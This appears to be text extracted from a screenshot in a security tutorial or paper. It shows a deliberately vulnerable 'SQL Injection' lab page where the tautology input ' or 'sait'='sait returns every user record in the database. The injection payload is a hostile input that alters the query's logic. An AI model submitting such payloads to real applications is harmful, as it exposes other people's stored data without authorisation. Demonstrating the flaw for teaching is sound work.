 Vulnerability: SQL Injection
User ID:
user’s input
' or 'sait'='sait
Submit
ID: ' or 'sait'='sait
First name: admin
Surname: admin
ID: ' or 'sait'='sait
First name: Gordon
Surname: Brown
Database entries
ID: ' or 'sait'='sait
First name: Hack
Surname: Me
ID: ' or 'sait'='sait
First name: Pablo
Surname: Picasso
ID: ' or 'sait'='sait
First name: Bob
Surname: Smith
ID: ' or 'sait'='sait
First name: user
Surname: user